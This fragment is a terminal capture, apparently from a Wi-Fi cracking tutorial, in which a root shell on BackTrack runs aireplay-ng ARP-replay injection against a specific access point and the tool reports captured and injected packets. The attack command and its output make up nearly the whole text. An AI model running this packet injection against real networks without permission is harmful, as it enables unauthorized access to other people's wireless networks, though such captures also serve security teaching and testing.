 root@bt:~# aireplay-ng -3 -b 00:1D:0F:F5:8D:E0 mon0
No source MAC (-h) specified. Using the device MAC (2E:68:04:1E:04:1E)
22:01:21  Waiting for beacon frame (BSSID: 00:1D:0F:F5:8D:E0) on channel 4
Saving ARP requests in replay_arp-0523-220121.cap
You should also start airodump-ng to capture replies.
Read 4282 packets (got 490 ARP requests and 434 ACKs), sent 483 packets...(500 pps)